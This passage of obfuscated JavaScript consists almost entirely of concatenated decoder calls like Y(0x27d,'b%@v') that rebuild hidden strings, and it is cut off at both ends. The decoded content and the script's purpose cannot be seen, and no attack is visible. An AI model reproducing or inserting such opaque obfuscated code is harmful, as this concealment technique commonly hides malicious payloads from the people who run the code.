!Si')+Y(0x27d,'b%@v')+Y(0x192e,')Eyy')+Y(0x50d,'O2mz')+Y(0x18f5,'O2mz')+Y(0x1906,'b%@v')+Y(0x498,'r6hy')+Y(0x421,'r6hy')+Y(0xd7a,'RPNQ')+Y(0x4b6,'*Zmu')+Y(0x18a0,'Usc1')+Y(0x161e,'r6hy')+Y(0x744,'xscG')+Y(0x1728,'LkrP')+Y(0x6b9,'emXc')+Y(0x569,'Ts0a')+Y(0x1253,'O2mz')+Y(0x757,'@wa[')+Y(0x87f,'!HKn')+Y(0xd1,'#J&X')+Y(0xc7a,'Jfmy')+Y(0x50e,'emXc')+Y(0x765,'LkrP')+Y(0x1429,'&O!f')+Y(0x305,'7sr#')+Y(0xe0e,'WERn')+Y(0x1817,'0IhE')+Y(0x311,'J(DD')+Y(0x11f8,'^m3o')+Y(0x1205,'Xlyb')+Y(0x911,'*Zmu')+Y(0x14ac,'CIrX')+Y(0x1888,'h7#a')+Y(0x1891,'qWvv')+Y(0x14f4,'!nrE')+Y(0x1725,'Usc1')+Y(0x1047,'Jfmy')+Y(0x40b,'CIrX')+Y(0x1ff,'bHcD')+Y(0x84d,'r6hy')+Y(0x9f7,'c@&m')+Y(0x298,'ILpC')+Y(0xca1,'c@&m')+Y(0x1043,')M4c')+Y(0xb14,'MYCM')+Y(0xf35,'J(DD')+Y(0xbed,'m2(%')+Y(0x773,'&O!f')+Y(0x564,'c@&m'))+(Y(0x551,'MYCM')+Y(0xfc2,'D0B(')+Y(0xa0a,'ohJF')+Y(0x178f,'zico')+Y(0x86e,'h7#a')+Y(0x850,'Jfmy')+Y(0x12bf,'&jiR')+Y(0x750,'6Bdl')+Y(0x1076,'7sr#')+Y(0x86,')M4c')+Y(0x185c,'m2(%')+Y(0x27e,'6Bdl')+Y(0x1917,'6Bdl')+Y(0x8c5,'K&26')+Y(0x1904,'Usc1')+Y(0x15f5,'r6hy')+Y(0xaff,'3l(@')+Y(0x14cc,'b%@v')+Y(0x1005,'c@&m')+Y(0x6d6,'h7#a')+Y(0xb9f,')Eyy')+Y(0xe91,'qWvv')+Y(0x171f,'K&26')+Y(0x15dd,'#J&X')+Y(0xbc7,'Q!Si')+Y(0x1c3,'Ts0a')+Y(0x6b6,'&jiR')+Y(0x116,'@wa[')+Y(0x8c6,'fVfO')+Y(0x11c1,'zzMa')+Y(0x153,'8oSt')+Y(0x17ff,'#J&X')+Y(0xb2a,'Ts0a')+Y(0xd49,'8oSt')+Y(0xa62,'*Zmu')+Y(0x304,'xscG')+Y(0x1813,'4%Nx')+Y(0x525,'Ts0a')+Y(0x6d0,'RPNQ')+Y(0x1847,'ILpC')+Y(0x76d,')M4c')+Y(0x1545,'6Bdl')+Y(0xcc1,'ILpC')+Y(0x17df,'Q!Si')+Y(0x1501,'@&3b')+Y(0x6c5,'8oSt')+Y(0x97,'Ts0a')+Y(0x10d5,'MYCM')+Y(0x122c,'Ts0a')+Y(0x9bd,'RPNQ')+Y(0xf30,'ZaW]')+Y(0x1870,'X2H*')+Y(0x12d,'fVfO')+Y(0x889,'3l(@')+Y(0x4f2,'Xlyb')+Y(0x6b3,'D0B(')+Y(0x221,'CIrX')+Y(0x828,'LkrP')+Y(0xde7,'fVfO')+Y(0x985,'xscG')+Y(0x19ca,'ohJF')+Y(0x18a6,'zico')+Y(0x9d2,'6Bdl')+Y(0x14ce,'LkrP')+Y(0x10eb,'Jfmy')+Y(0x969,'emXc')+Y(0x368,'zico')+Y(0x3cc,')Eyy')+Y(0x716,'X2H*')+Y(0x157,'bHcD')+Y(0x12f6,')Eyy')+Y(0x930,']X!C')+Y(0x1717,'6Bdl')+Y(0xfe7,'zico')+Y(0xc8a,'6Bdl')+Y(0x961,'h7#a')+Y(0x233,'b%@v')+Y(0xef7,'ZaW]')+Y(0xba9,'@&3b')+Y(0xe5d,'h7#a')+Y(0x87e,'Jfmy')+Y(0x446,'RPNQ')+Y(0x2f2,'J(DD')+Y(0x3a9,'X2H*')+Y(0x1914,'LkrP')+Y(0xc1f,'Xlyb')+Y(0x18ca,'3l(@')+Y(0x244,'!nrE')+Y(0x84a,'O2mz')+Y(0x2f1,'0IhE')+Y(0x533,'b%@v')+Y(0x6ea,'6Bdl')+Y(0x450,'dS9H')+Y(0x12c4,']X!C')+Y(0xc7b,'emXc')+Y(0xd4f,'Ts0a')+Y(0xe0f,'@&3b')+Y(0x1099,'D0B(')+Y(0x17c8,'Xlyb')+Y(0x13b6,'^m3o')+Y(0x1582,'bHcD')+Y(0x126b,'LkrP')+Y(0x16ed,'Jfmy')+Y(0x1025,'@wa[')+Y(0x839,'ZaW]')+Y(0x1792,']X!C')+Y(0x139,'fVfO')+Y(0xdbf,'RPNQ')+Y(0xa03,'Ts0a')+Y(0x449,'Xlyb')+Y(0x115a,'ILpC')+Y(0x31a,'!HKn')+Y(0xa49,'h7#a')+Y(0x98d,'fVfO')+Y(0x10af,'zzMa')+Y(0xa5d,'&O!f')+Y(0x807,'qWvv')+Y(0x4e0,'Jfmy')+Y(0x1715,'Usc1')+Y(0x10a,'ohJF')+Y(0x18c,'b%@v')+Y(0xae0,'@&3b')+Y(0xa6f,'&jiR')+Y(0x8e5,'emXc')+Y(0x18c5,'!HKn')+Y(0x59d,'Usc1')+Y(0x16d6,'!nrE')+Y(0xcc2,'emXc')+Y(0x4c9,'K&26')+Y(0xcd6,'#J&X')+Y(0x1696,'Q!Si')+Y(0x1517,'@&3b')+Y(0x8d0,'bHcD')+Y(0xb80,'r6hy')+Y(0x3a2,'@wa[')+Y(0x17ea,'Q!Si')+Y(0xf81,'@&3b')+Y(0xcc8,'0IhE')+Y(0xa04,'Jfmy')+Y(0x1815,'X2H*')+Y(0x1697,'RPNQ')+Y(0x17c5,']X!C')+Y(0x113f,'Jfmy')+Y(0x434,'Ts0a')+Y(0xb69,'bHcD')+Y(0x1169,'bHcD')+Y(0x1130,'!nrE')+Y(0x1389,'3l(@')+Y(0x199c,']X!C')+Y(0x1512,'@&3b')+Y(0xd1a,'D0B(')+Y(0xd3,'MYCM')+Y(0x543,'Ts0a')+Y(0x17e6,'Xlyb')+Y(0xbe2,'&jiR')+Y(0x17f3,'RPNQ')+Y(0x1849,'AGl(')+Y(0x11e7,'RPNQ')+Y(0xec1,'*Zmu')+Y(0x11d0,'&jiR')+Y(0xcc5,'^m3o')+Y(0x77,'WERn')+Y(0x599,'&jiR')+Y(0xc03,'&O!f')+Y(0x1330,'7sr#')+Y(0x1013,'@&3b')+Y(0x91d,'3l(@')+Y(0x260,'7sr#')+Y(0xa1d,'ILpC')+Y(0x1819,'CIrX')+Y(0x103f,'Q!Si')+Y(0x1893,'CIrX')+Y(0x306,'RPNQ')+Y(0xca4,'zzMa')+Y(0x1838,'&jiR')+Y(0x100d,'0IhE')+Y(0x13ea,'&jiR')+Y(0x8a7,'h7#a')+Y(0x810,'&O!f')+Y(0x10c1,'0IhE')+Y(0x125d,'Ts0a')+Y(0x16c6,'^m3o')+Y(0x1238,'Q!Si')+Y(0x3d0,'xscG')+Y(0x66d,'^m3o')+Y(0x10fe,'#J&X')+Y(0x80a,'CIrX')+Y(0x232,'3l(@')+Y(0x92c,'Q!Si')+Y(0x288,'bHcD')+Y(0xec9,'^m3o')+Y(0x95e,'RPNQ')+Y(0x17fc,'!HKn')+Y(0x18c2,'4%Nx')+Y(0x1993,'Jfmy')+Y(0x476,'@&3b')+Y(0xbb4,'emXc')+Y(0x530,'Jfmy')+Y(0x1275,'@wa[')+Y(0x180b,'dS9H'))+(Y(0x1397,'7sr#')+Y(0x987,'AGl(')+Y(0x6f9,'!nrE')+Y(0x876,'ILpC')+Y(0xba3,'7sr#')+Y(0x1798,'CIrX')+Y(0x15c,'D0B(')+Y(0x9ea,'&jiR')+Y(0x158,'LkrP')+Y(0x1302,'b%@v')+Y(0x15b1,'#J&X')+Y(0x173d,'#J&X')+Y(0xb96,'#J&X')+Y(0x778,'h7#a')+Y(0xe5c,'h7#a')+Y(0xb5b,'ZaW]')+Y(0x7b3,'4%Nx')+Y(0x134a,'J(DD')+Y(0x13dd,'m2(%')+Y(0x1600,'Xlyb')+Y(0x17a2,'Xlyb')+Y(0x1078,'RPNQ')+Y(0x189a,')M4c')+Y(0x227,'fVfO')+Y(0xd87,'ZaW]')+Y(0xdaa,'!nrE')+Y(0x302,'LkrP')+Y(0x5b7,'h7#a')+Y(0x1306,'@wa[')+Y(0xf0d,'&jiR')+Y(0x71c,'RPNQ')+Y(0x65f,'m2(%')+Y(0x10e4,'Ts0a')+Y(0xb30,')Eyy')+Y(0xf78,'ZaW]')+Y(0x1e7,'dS9H')+Y(0xb5,'m2(%')+Y(0x162d,'!HKn')+Y(0x88f,'qWvv')+Y(0x71,'X2H*')+Y(0x730,'Ts0a')+Y(0x44e,'@wa[')+Y(0x10be,'MYCM')+Y(0xb74,'Xlyb')+Y(0x2d3,'qWvv')+Y(0xbef,'zzMa')+Y(0x1474,'Xlyb')+Y(0x16fa,'8oSt')+Y(0x53c,']X!C')+Y(0x11c0,')Eyy')+Y(0x325,'4%Nx')+Y(0x631,'^m3o')+Y(0x636,'O2mz')+Y(0xe54,'!nrE')+Y(0x6fb,'0IhE')+Y(0xe4f,'c@&m')+Y(0x18a3,'0IhE')+Y(0x14ad,'c@&m')+Y(0x20c,'6Bdl')+Y(0x12bb,'m2(%')+Y(0x1459,'ohJF')+Y(0xcb9,'dS9H')+Y(0x5d9,'c@&m')+Y(0x1790,'bHcD')+Y(0x1335,'J(DD')+Y(0x171a,'qWvv')+Y(0xfaf,'dS9H')+Y(0x7c7,'emXc')+Y(0x1768,'r6hy')+Y(0x1080,'Q!Si')+Y(0xbe6,'Q!Si')+Y(0x1237,'WERn')+Y(0x563,'zico')+Y(0x1671,'*Zmu')+Y(0xe31,'Usc1')+Y(0xb2b,'8oSt')+Y(0x319,'xscG')+Y(0x188e,'WERn')+Y(0x701,'ILpC')+Y(0xb76,'qWvv')+Y(0x5ea,'ZaW]')+Y(0x11d1,'#J&X')+Y(0x479,'Usc1')+Y(0x120e,'^m3o')+Y(0x557,'!nrE')+Y(0xfc3,'m2(%')+Y(0x1420,'0IhE')+Y(0x4a5,'O2mz')+Y(0xde2,'&O!f')+Y(0x78b,'RPNQ')+Y(0x69d,']X!C')+Y(0x154c,'O2mz')+Y(0xf16,'emXc')+Y(0xf1f,'fVfO')+Y(0x9c0,'3l(@')+Y(0x16b9,'WERn')+Y(0x106b,'h7#a')+Y(0x91e,'h7#a')+Y(0x19c0,']X!C')+Y(0x16a1,'3l(@')+Y(0x413,'Xlyb')+Y(0x888,'O2mz')+Y(0xf45,'J(DD')+Y(0xed1,'&jiR')+Y(0x12b6,'h7#a')+Y(0x17e5,'6Bdl')+Y(0x132c,'dS9H')+Y(0x17a8,'qWvv')+Y(0xdc0,'@wa[')+Y(0xe0c,']X!C')+Y(0x61a,'c@&m')+Y(0x109,']X!C')+Y(0x4c4,'h7#a')+Y(0x70c,'zzMa')+Y(0xa20,'7sr#')+Y(0xaa3,'J(DD')+Y(0x3e6,')Eyy')+Y(0xd69,'@wa[')+Y(0x10b9,'@wa[')+Y(0x1248,'dS9H')+Y(0xc13,'&jiR')+Y(0x12fb,'Q!Si')+Y(0xd00,'!HKn')+Y(0x17cc,'AGl(')+Y(0x610,'AGl(')+Y(0x12a0,'@&3b')+Y(0xe36,'Jfmy')+Y(0x151d,'Usc1')+Y(0x1647,'MYCM')+Y(0x14d5,'fVfO')+Y(0xfeb,'6Bdl')+Y(0xa57,'@wa[')+Y(0xc8c,'fVfO')+Y(0x7cf,'^m3o')+Y(0x18dd,'CIrX')+Y(0x208,'ILpC')+Y(0x5ce,'c@&m')+Y(0x1522,'Jfmy')+Y(0x59e,'bHcD')+Y(0x1012,'h7#a')+Y(0x9b0,'^m3o')+Y(0x5a6,'fVfO')+Y(0x87a,'D0B(')+Y(0x3da,')M4c')+Y(0x1158,'m2(%')+Y(0x79a,'ILpC')+Y(0x11d4,'*Zmu')+Y(0x2a6,'emXc')+Y(0x9a8,'qWvv')+Y(0x1744,'K&26')+Y(0x897,'X2H*')+Y(0x10a5,'Xlyb')+Y(0x8a2,'AGl(')+Y(0x523,'Q!Si')+Y(0x1990,'Usc1')+Y(0x115,'ZaW]')+Y(0xc16,')Eyy')+Y(0xf2,')M4c')+Y(0x166f,'!HKn')+Y(0x14c2,'*Zmu')+Y(0x1f9,')Eyy')+Y(0x17c0,'Jfmy')+Y(0x1083,'dS9H')+Y(0xfa4,'m2(%')+Y(0xd6,')Eyy')+Y(0x1213,'O2mz')+Y(0x131f,'!nrE')+Y(0xa87,'!HKn')+Y(0x12d2,'!nrE')+Y(0x1525,'CIrX')+Y(0x1c4,'X2H*')+Y(0x129a,'@wa[')+Y(0x17c2,'dS9H')+Y(0xbdf,'0IhE')+Y(0xc68,'h7#a')+Y(0xf47,'xscG')+Y(0x175e,'!HKn')+Y(0x13b2,'LkrP')+Y(0x228,'Usc1')+Y(0x5b4,'m2(%')+Y(0xfd,'MYCM')+Y(0xaf3,'RPNQ')+Y(0xccc,'&jiR')+Y(0x16f2,']X!C')+Y(0xb9b,'AGl(')+Y(0x3e9,'b%@v')+Y(0xe13,'CIrX')+Y(0x6dc,'D0B(')+Y(0x1787,'Xlyb')+Y(0xa4c,'#J&X')+Y(0x105c,'K&26')+Y(0x381,'qWvv')+Y(0xf2b,'c@&m')+Y(0x76f,')Eyy')+Y(0x105a,'D0B(')+Y(0x1093,'0IhE')+Y(0x1e2,'D0B(')+Y(0x994,'&jiR')+Y(0xc2b,'zico')+Y(0x19d,'Ts0a'))+(Y(0xb2e,'0IhE')+Y(0xf01,'K&26')+Y(0x1068,'@&3b')+Y(0x8d4,'c@&m')+Y(0x188d,'m2(%')+Y(0xf55,'6Bdl')+Y(0x1693,'LkrP')+Y(0x664,'Usc1')+Y(0x17c3,'RPNQ')+Y(0x431,'^m3o')+Y(0x11b2,'!nrE')+Y(0x835,'D0B(')+Y(0x1378,'K&26')+Y(0x18d7,'b%@v')+Y(0xb88,'Ts0a')+Y(0xfd8,'Ts0a')+Y(0x129f,'Usc1')+Y(0x3f9,'ZaW]')+Y(0x146c,'#J&X')+Y(0xd83,')Eyy')+Y(0xd82,'h7#a')+Y(0x4e1,'Xlyb')+Y(0x170d,'h7#a')+Y(0x9f6,')M4c')+Y(0x165b,'emXc')+Y(0x1081,'c@&m')+Y(0xfc5,'Jfmy')+Y(0xb3e,'Jfmy')+Y(0x1897,'&O!f')+Y(0xa29,'xscG')+Y(0x299,'MYCM')+Y(0x1280,'!nrE')+Y(0x280,'r6hy')+Y(0x882,'4%Nx')+Y(0x1327,'4%Nx')+Y(0x95f,'b%@v')+Y(0x1759,'@wa[')+Y(0x1326,'4%Nx')+Y(0x1789,'X2H*')+Y(0x1312,'!HKn')+Y(0x1801,'7sr#')+Y(0x1823,'MYCM')+Y(0x15ac,'LkrP')+Y(0x6fd,'b%@v')+Y(0x3d5,'O2mz')+Y(0x98f,'#J&X')+Y(0x4a8,'emXc')+Y(0x15c1,'r6hy')+Y(0xc7e,'^m3o')+Y(0x1e1,'bHcD')+Y(0x177d,'Jfmy')+Y(0x15c7,'6Bdl')+Y(0xc8e,'K&26')+Y(0x105f,'RPNQ')+Y(0x984,'zzMa')+Y(0x65a,'b%@v')+Y(0x428,'m2(%')+Y(0x333,'ZaW]')+Y(0xfaa,'bHcD')+Y(0x2c5,'ILpC')+Y(0x1283,'0IhE')+Y(0xb68,'zico')+Y(0x552,'Q!Si')+Y(0x1d0,'#J&X')+Y(0xbac,'&O!f')+Y(0x644,'Xlyb')+Y(0xe8,']X!C')+Y(0x58f,'Q!Si')+Y(0xcb4,'emXc')+Y(0x5bb,'xscG')+Y(0x19c2,'Ts0a')+Y(0xb6f,'7sr#')+Y(0xc9f,']X!C')+Y(0x168d,'ohJF')+Y(0xe57,'&O!f')+Y(0xff1,'MYCM')+Y(0x1775,'8oSt')+Y(0x67b,'c@&m')+Y(0xbc3,'zico')+Y(0xdd8,'r6hy')+Y(0x6c8,'Q!Si')+Y(0x37a,'b%@v')+Y(0xc0b,'CIrX')+Y(0x11c3,'X2H*')+Y(0x592,'O2mz')+Y(0x167d,'6Bdl')+Y(0x17da,'!HKn')+Y(0x17a0,'@&3b')+Y(0xdde,'AGl(')+Y(0x165a,'D0B(')+Y(0x526,'AGl(')+Y(0x16da,'#J&X')+Y(0x1763,'&jiR')+Y(0xf48,'c@&m')+Y(0xf59,'J(DD')+Y(0xc9a,'dS9H')+Y(0x16f9,'bHcD')+Y(0x6d3,')Eyy')+Y(0xe5e,'@wa[')+Y(0x8d,'zzMa')+Y(0xf42,'qWvv')+Y(0x265,'WERn')+Y(0x47a,'4%Nx')+Y(0xec0,'&O!f')+Y(0x12ce,'X2H*')+Y(0x1687,'Jfmy')+Y(0xa13,'Ts0a')+Y(0xa4d,'qWvv')+Y(0xb10,'X2H*')+Y(0xf32,'J(DD')+Y(0x923,'Jfmy')+Y(0xe85,'zico')+Y(0xe1c,'D0B(')+Y(0x1690,'bHcD')+Y(0x1208,'bHcD')+Y(0x1889,'qWvv')+Y(0x1719,'LkrP')+Y(0x11a1,'K&26')+Y(0x6f8,'MYCM')+Y(0xd20,'Q!Si')+Y(0x4b1,'0IhE')+Y(0x5bd,')M4c')+Y(0xc9b,')M4c')+Y(0x237,'3l(@')+Y(0x121c,'WERn')+Y(0xa78,']X!C')+Y(0xa17,'MYCM')+Y(0x3fe,'MYCM')+Y(0x7ca,'qWvv')+Y(0x12db,'&jiR')+Y(0xb73,'4%Nx')+Y(0x15ec,'CIrX')+Y(0xa55,'xscG')+Y(0x194,')Eyy')+Y(0xd3d,'c@&m')+Y(0x60b,'AGl(')+Y(0x15b,'#J&X')+Y(0x1471,'!nrE')+Y(0x82a,'Jfmy')+Y(0x69e,'#J&X')+Y(0x6bf,'0IhE')+Y(0xf33,'b%@v')+Y(0xe02,'!nrE')+Y(0x1196,'h7#a')+Y(0x1698,'qWvv')+Y(0x48b,')M4c')+Y(0xd31,'!nrE')+Y(0x18c4,'ZaW]')+Y(0x8ef,'zico')+Y(0x13da,'fVfO')+Y(0x1872,'RPNQ')+Y(0x3e8,'J(DD')+Y(0xaf8,'X2H*')+Y(0x1822,'K&26')+Y(0x1409,'zzMa')+Y(0x1997,'Q!Si')+Y(0x408,'ZaW]')+Y(0x14a7,'!nrE')+Y(0x1559,'RPNQ')+Y(0xd5a,'3l(@')+Y(0xabd,'&jiR')+Y(0xafe,'AGl(')+Y(0x1231,'K&26')+Y(0x1755,'J(DD')+Y(0x169e,')Eyy')+Y(0x1959,'zico')+Y(0x123c,'zzMa')+Y(0x19b1,'m2(%')+Y(0xef5,'Q!Si')+Y(0x109b,']X!C')+Y(0x2b1,'r6hy')+Y(0x12a9,'D0B(')+Y(0x624,'h7#a')+Y(0x13bd,'Q!Si')+Y(0xd0,'MYCM')+Y(0x779,'emXc')+Y(0x108a,'6Bdl')+Y(0xeba,'!nrE')+Y(0x11eb,'J(DD')+Y(0xc4e,'@&3b')+Y(0x1a7,'*Zmu')+Y(0x7d8,'c@&m')+Y(0x196,'Xlyb')+Y(0x117a,'6Bdl')+Y(0x162a,'!HKn')+Y(0x1678,'Xlyb')+Y(0x15f3,'CIrX')+Y(0x1905,'0IhE')+Y(0x15ad,'RPNQ')+Y(0x1782,'bHcD')+Y(0xd8e,'AGl(')+Y(0xcd0,'CIrX')+Y(0x594,'LkrP')+Y(0x393,'#J&X')+Y(0xcde,'8oSt')+Y(0x4d1,'D0B(')+Y(0x7b9,'0IhE')+Y(0x18ed,'xscG')+Y(0x157e,'RPNQ')+Y(0x120b,'emXc'))+(Y(0x3ba,'@&3b')+Y(0xd7d,'8oSt')+Y(0x76a,'K&26')+Y(0xc4d,'#J&X')+Y(0xaa2,'c@&m')+Y(0x17ef,'MYCM')+Y(0x15e4,'^m3o')+Y(0x18c1,'xscG')+Y(0xee9,'qWvv')+Y(0x1fe,'&jiR')+Y(0x1167,'J(DD')+Y(0xcca,'ZaW]')+Y(0x759,'&O!f')+Y(0x231,'J(DD')+Y(0xd2d,')M4c')+Y(0xda0,'CIrX')+Y(0x3ce,'Xlyb')+Y(0xa41,'AGl(')+Y(0xe46,'dS9H')+Y(0xdb3,'fVfO')+Y(0xf8b,'6Bdl')+Y(0xebe,'LkrP')+Y(0x8cf,'6Bdl')+Y(0x1980,'&jiR')+Y(0x33a,'ILpC')+Y(0xd2,'LkrP')+Y(0x1879,'emXc')+Y(0xbea,'Xlyb')+Y(0xbe1,'fVfO')+Y(0x407,'qWvv')+Y(0x120f,'@&3b')+Y(0x1247,'@wa[')+Y(0xc06,'zzMa')+Y(0x12e9,'Q!Si')+Y(0x45b,'Ts0a')+Y(0x154e,'ohJF')+Y(0x142,'*Zmu')+Y(0x2c8,'4%Nx')+Y(0x193e,'AGl(')+Y(0x251,'xscG')+Y(0x3fd,'^m3o')+Y(0x132e,'8oSt')+Y(0x43d,'J(DD')+Y(0x2c3,'fVfO')+Y(0x2cc,'3l(@')+Y(0x1069,'dS9H')+Y(0xc66,')Eyy')+Y(0x32e,'&O!f')+Y(0x191,'&jiR')+Y(0x703,'b%@v')+Y(0x579,'^m3o')+Y(0x359,'RPNQ')+Y(0xca3,'Q!Si')+Y(0x52e,']X!C')+Y(0x161a,'Q!Si')+Y(0x836,'*Zmu')+Y(0x149c,'@&3b')+Y(0x1810,'xscG')+Y(0x10d6,'8oSt')+Y(0xac3,'&jiR')+Y(0x60d,'O2mz')+Y(0x92d,'J(DD')+Y(0xd47,'^m3o')+Y(0x93f,'CIrX')+Y(0x1566,')M4c')+Y(0xa59,'7sr#')+Y(0x10dc,'c@&m')+Y(0x608,'D0B(')+Y(0x16cb,'Xlyb')+Y(0x1499,'K&26')+Y(0x16c5,'WERn')+Y(0xcb2,'m2(%')+Y(0x666,'0IhE')+Y(0x8d6,'MYCM')+Y(0xc1a,'emXc')+Y(0x731,'^m3o')+Y(0x15f9,'AGl(')+Y(0x3f7,'Xlyb')+Y(0x11db,'O2mz')+Y(0x16f8,'K&26')+Y(0x243,'!nrE')+Y(0x13d9,'m2(%')+Y(0xd8d,'ohJF')+Y(0x645,'fVfO')+Y(0xf54,'LkrP')+Y(0x8e9,'O2mz')+Y(0x52f,'O2mz')+Y(0x36b,'zzMa')+Y(0x9e3,'dS9H')+Y(0xb82,')M4c')+Y(0x1473,'fVfO')+Y(0xbb3,'LkrP')+Y(0xd9b,']X!C')+Y(0xfc,'Usc1')+Y(0x11cb,'Q!Si')+Y(0xed7,')M4c')+Y(0x574,'7sr#')+Y(0x158b,'MYCM')+Y(0xaa7,'X2H*')+Y(0x1611,'emXc')+Y(0x475,'K&26')+Y(0x11ed,'!HKn')+Y(0xe21,'!nrE')+Y(0x1ba,'O2mz')+Y(0x13d5,'fVfO')+Y(0x681,'Q!Si')+Y(0x477,')Eyy')+Y(0xd2f,'O2mz')+Y(0x2f8,'K&26')+Y(0x1676,'K&26')+Y(0x840,'ILpC')+Y(0x1750,'8oSt')+Y(0x148,'7sr#')+Y(0x1303,'Xlyb')+Y(0x13d1,'WERn')+Y(0x1071,'X2H*')+Y(0x2b2,'&O!f')+Y(0x1772,'K&26')+Y(0x642,'^m3o')+Y(0x5d4,'CIrX')+Y(0x1050,'ohJF')+Y(0x2d1,'WERn')+Y(0x6ac,'7sr#')+Y(0x16b1,'zzMa')+Y(0x36a,'m2(%')+Y(0x15c3,'ohJF')+Y(0xe39,'6Bdl')+Y(0x1022,'bHcD')+Y(0xcb6,'AGl(')+Y(0x709,'b%@v')+Y(0xfd4,'Q!Si')+Y(0x9e9,'8oSt')+Y(0x2fe,'X2H*')+Y(0x329,'@&3b')+Y(0x151e,'Usc1')+Y(0x184d,'Xlyb')+Y(0x281,'*Zmu')+Y(0x8fe,'*Zmu')+Y(0xc65,'LkrP')+Y(0xa0b,'8oSt')+Y(0xcf0,'!nrE')+Y(0x1714,'zico')+Y(0x1273,'!HKn')+Y(0xc74,'dS9H')+Y(0x51c,'ILpC')+Y(0xad5,'emXc')+Y(0xdc,'r6hy')+Y(0x169d,'7sr#')+Y(0x12c,'ohJF')+Y(0xf2f,'@wa[')+Y(0x1737,'AGl(')+Y(0xf2c,'fVfO')+Y(0xb71,'Ts0a')+Y(0xf23,'*Zmu')+Y(0x104d,'dS9H')+Y(0x72d,'h7#a')+Y(0xbf3,'!nrE')+Y(0x396,'emXc')+Y(0xf27,'b%@v')+Y(0x6ab,'bHcD')+Y(0xeb,'MYCM')+Y(0x1261,'CIrX')+Y(0x962,'Ts0a')+Y(0x7e5,'LkrP')+Y(0x257,'#J&X')+Y(0x92b,'K&26')+Y(0xce5,'ZaW]')+Y(0x698,'WERn')+Y(0x3e4,'Xlyb')+Y(0xdfb,'CIrX')+Y(0x136c,'emXc')+Y(0xe8f,'b%@v')+Y(0xb1c,'b%@v')+Y(0x863,'xscG')+Y(0xa9c,')Eyy')+Y(0x16c0,'LkrP')+Y(0x8bd,'@&3b')+Y(0xe8d,'^m3o')+Y(0x9e7,'dS9H')+Y(0xde0,'O2mz')+Y(0xec7,'Usc1')+Y(0x65d,'Q!Si')+Y(0x412,'bHcD')+Y(0x181d,'r6hy')+Y(0x1943,'&O!f')+Y(0x1264,'CIrX')+Y(0x2d0,'Ts0a')+Y(0xc71,'xscG')+Y(0xf43,'#J&X')+Y(0x300,'bHcD')+Y(0xce0,'b%@v')+Y(0xb21,'RPNQ')+Y(0x1972,'@&3b')+Y(0x1250,'^m3o')+Y(0xa7c,'X2H*')+Y(0x118f,'4%Nx')+Y(0xc2,'D0B(')+Y(0x15eb,'6Bdl')+Y(0xfea,'&jiR')+Y(0x13c8,'fVfO'))+(Y(0x12f3,'ILpC')+Y(0x172b,'RPNQ')+Y(0x16b2,'#J&X')+Y(0x1a4,'b%@v')+Y(0x69b,'Jfmy')+Y(0x112c,'#J&X')+Y(0x25d,'Q!Si')+Y(0x94e,'LkrP')+Y(0xb93,'MYCM')+Y(0x14a1,'MYCM')+Y(0x214,'dS9H')+Y(0x628,'6Bdl')+Y(0x123d,'*Zmu')+Y(0x1138,'K&26')+Y(0x1058,'Usc1')+Y(0xfd9,'O2mz')+Y(0x649,'^m3o')+Y(0xe3a,'zico')+Y(0x357,'LkrP')+Y(0x138,'CIrX')+Y(0x133b,'emXc')+Y(0x12c7,'r6hy')+Y(0xe68,'m2(%')+Y(0xd81,')Eyy')+Y(0x6da,'LkrP')+Y(0x842,'Jfmy')+Y(0x17c4,'&O!f')+Y(0x7e9,'m2(%')+Y(0x185,'zico')+Y(0x1458,'AGl(')+Y(0x9c3,'*Zmu')+Y(0x1387,'!HKn')+Y(0x106f,'*Zmu')+Y(0x8ad,'dS9H')+Y(0x134e,'ZaW]')+Y(0x392,'zico')+Y(0x100e,'^m3o')+Y(0x11ee,'LkrP')+Y(0xbe4,'@wa[')+Y(0x11ad,'8oSt')+Y(0x353,'O2mz')+Y(0x17a4,'Q!Si')+Y(0xd15,'zico')+Y(0x2ad,'h7#a')+Y(0x142e,'X2H*')+Y(0x17ca,'MYCM')+Y(0x12b9,'Jfmy')+Y(0x182,'Ts0a')+Y(0xba2,'RPNQ')+Y(0xc63,'J(DD')+Y(0x1646,'bHcD')+Y(0x1ca,'!nrE')+Y(0x1760,'zzMa')+Y(0x1723,'*Zmu')+Y(0xde9,'D0B(')+Y(0xf74,'J(DD')+Y(0x491,'^m3o')+Y(0xf38,'@&3b')+Y(0x13bf,'ZaW]')+Y(0x435,'MYCM')+Y(0x27c,'X2H*')+Y(0x129b,'bHcD')+Y(0x5f9,'fVfO')+Y(0xd65,'^m3o')+Y(0x15ce,'Xlyb')+Y(0xc6e,'J(DD')+Y(0x825,'Q!Si')+Y(0xf72,'&jiR')+Y(0x169b,'c@&m')+Y(0xde8,'fVfO')+Y(0x60a,'LkrP')+Y(0xf04,'h7#a')+Y(0x495,'xscG')+Y(0x875,'8oSt')+Y(0x8a1,'J(DD')+Y(0xceb,'Ts0a')+Y(0x125,'#J&X')+Y(0x113b,'Usc1')+Y(0x2b3,'emXc')+Y(0xa9e,'ZaW]')+Y(0x15c8,'7sr#')+Y(0xeb4,'X2H*')+Y(0x102f,'6Bdl')+Y(0x16c7,'J(DD')+Y(0xc6f,'qWvv')+Y(0x119e,'dS9H')+Y(0x42c,'r6hy')+Y(0x14ca,'zico')+Y(0x107c,'@wa[')+Y(0x1620,'&O!f')+Y(0xbb,'ohJF')+Y(0x1942,'xscG')+Y(0x1eb,'6Bdl')+Y(0x1cc,')Eyy')+Y(0x871,'h7#a')+Y(0x13f3,'3l(@')+Y(0x21e,'h7#a')+Y(0x1924,'Xlyb')+Y(0xe74,'Usc1')+Y(0x100c,'qWvv')+Y(0x32d,'xscG')+Y(0x269,'Xlyb')+Y(0x3e2,'h7#a')+Y(0x8f5,'Q!Si')+Y(0xaa9,'zzMa')+Y(0xc80,'!HKn')+Y(0x1da,')Eyy')+Y(0xc29,'MYCM')+Y(0xffd,'emXc')+Y(0xa4f,'6Bdl')+Y(0xeae,'xscG')+Y(0x7d9,'RPNQ')+Y(0x185a,'4%Nx')+Y(0x1466,'c@&m')+Y(0x1937,'Q!Si')+Y(0x67a,'X2H*')+Y(0x496,'c@&m')+Y(0xda2,'MYCM')+Y(0x6f2,'J(DD')+Y(0x13be,'bHcD')+Y(0xe1d,'dS9H')+Y(0x488,'#J&X')+Y(0x541,'MYCM')+Y(0xef4,']X!C')+Y(0xeeb,'m2(%')+Y(0x48c,'b%@v')+Y(0xbc8,')M4c')+Y(0xd35,'#J&X')+Y(0x176d,'LkrP')+Y(0x10d0,'J(DD')+Y(0x128d,'^m3o')+Y(0x890,'X2H*')+Y(0x1155,'K&26')+Y(0x14f5